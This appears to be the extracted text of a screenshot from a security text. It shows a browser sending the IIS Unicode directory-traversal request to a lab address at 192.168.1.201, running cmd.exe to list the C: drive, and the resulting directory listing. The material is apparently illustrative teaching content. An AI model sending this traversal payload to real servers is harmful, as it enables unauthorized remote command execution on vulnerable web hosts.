 http://192.168.1.201/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.1.201/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Links »
Directory of c:\
07/14/2004 11:08a <DIR> Documents and Settings
07/14/2004 10:55a <DIR> Inetpub
07/14/2004 10:57a <DIR> Program Files
06/30/2005 06:16p <DIR> WINNT
0 File(s) 0 bytes
4 Dir(s) 3,156,447,232 bytes free
Done Internet